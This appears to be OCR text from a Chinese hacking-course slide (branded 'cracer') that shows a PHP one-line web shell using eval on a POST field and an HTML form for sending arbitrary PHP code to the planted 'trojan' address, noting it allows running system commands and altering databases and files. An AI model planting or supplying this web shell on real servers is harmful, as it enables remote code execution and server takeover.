 192.168.31.176
cracer
www.cracer.com
如：PHP的一句话木马：
<?php eval($_POST[cracer]);?>
下面的代码可以用POST的方式提交PHP语句，利用php
脚本的各种函数，就可以实现执行系统命令、修改数
据库、增删改文件等等的各种功能。
<form method=post action=http://木马地址>
<textarea name=cracer>
//这里写php代码
phpinfo();
</textarea>
<input type=submit>
</form>